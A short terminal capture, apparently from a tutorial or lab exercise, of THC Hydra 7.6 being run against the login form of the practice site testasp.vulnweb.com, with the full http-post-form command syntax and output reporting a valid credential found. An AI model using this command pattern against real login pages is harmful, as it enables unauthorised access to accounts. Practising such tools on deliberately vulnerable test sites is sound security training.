 Anton@wangelov /cygdrive/c/Program Files (x86)/THCHydra/hydra-7.6
$ hydra -l admin48 -p 12345 -o found.txt testasp.vulnweb.com http-post-form "/Login.asp?RetURL=%2FDefault%2Easp%3F:tfUName=^USER^&tfUPass=^PASS^:S=logout admin48"
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2014-03-29 13:47:06
[DATA] 1 task, 1 server, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking service http-post-form on port 80
[80][www-form] host: 87.230.29.167 login: admin48 password: 12345
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2014-03-29 13:47:28